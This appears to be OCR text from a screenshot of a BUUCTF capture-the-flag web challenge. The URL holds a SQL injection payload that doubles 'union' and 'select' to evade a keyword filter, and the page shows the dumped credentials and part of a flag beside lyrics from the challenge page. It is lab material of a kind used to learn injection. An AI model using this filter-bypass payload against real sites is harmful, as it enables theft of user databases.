 不安全 c8cfb22f-2766-4580-ae35-7f3d46f342d8.node3.buuoj.cn/check.php?username=1%27%20uniunionon%20selselectect%201,2,group_concat(id,userna...
ABP
New
S
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Hello 2!
PAY YOUR BILLS, WATCH YOUR TV
Your password is
FOLLOW FASHION, ACT NORMAL
'1cl4yi_want_to_play_2077,2sqlsql_injection_is_so_fun,3porndo_you_know_pornhub,4gitgithub_is_different_from_pornhub
OBEY THE LAW
8cb7-4896-91a2-32e42562fe92}'
AND REPEAT AFTER ME:
I AM FREE